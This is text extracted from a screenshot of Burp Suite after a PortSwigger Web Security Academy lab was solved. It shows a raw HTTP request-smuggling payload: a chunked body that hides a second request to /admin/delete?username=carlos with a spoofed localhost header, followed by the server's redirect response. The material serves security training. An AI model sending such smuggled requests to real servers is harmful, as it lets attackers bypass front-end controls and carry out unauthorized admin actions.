 Congratulations, you solved the lab!
Share your skills!
Continue l
Burp Suite Professional v2024.5.4 - Temporary Project - licensed to Packetlabs Ltd.
Dashboard Target Proxy Repeater Intruder Collaborator Comparer Sequencer Decoder Logger Organizer Extensions Learn Deserialization Scanne
5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Follow redirection
Target: https://0ae200ca043a735a812e89610014004
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae200ca043a735a812e896100140044.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 146 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin/delete?username=carlos HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 X-QrPuGR-Ip: 127.0.0.1 \r \n
12 Content-Length: 15 \r \n
13 \r \n
14 x=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=QO8lruQ6OxMLatI0Ep56VVDUy2kIPOfr; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8